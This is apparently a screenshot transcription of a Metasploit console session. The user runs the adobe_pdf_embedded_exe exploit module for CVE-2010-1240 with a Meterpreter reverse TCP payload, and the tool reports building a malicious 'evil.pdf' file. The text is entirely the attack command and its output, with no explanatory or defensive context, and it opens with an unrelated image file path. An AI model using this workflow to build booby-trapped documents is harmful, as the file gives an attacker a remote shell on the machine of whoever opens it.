 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf